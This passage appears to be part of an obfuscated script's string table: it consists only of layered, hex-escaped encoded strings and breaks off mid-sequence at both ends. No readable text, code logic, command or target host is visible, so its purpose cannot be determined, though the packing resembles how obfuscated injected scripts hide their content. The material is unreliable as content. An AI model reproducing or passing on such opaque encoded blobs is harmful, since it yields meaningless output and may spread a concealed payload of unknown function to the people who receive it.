x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x45\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x34\x41\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x53\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x4f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x4a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x45\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x4f\x5c\x5c\x5c\x5c\x31\x4a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c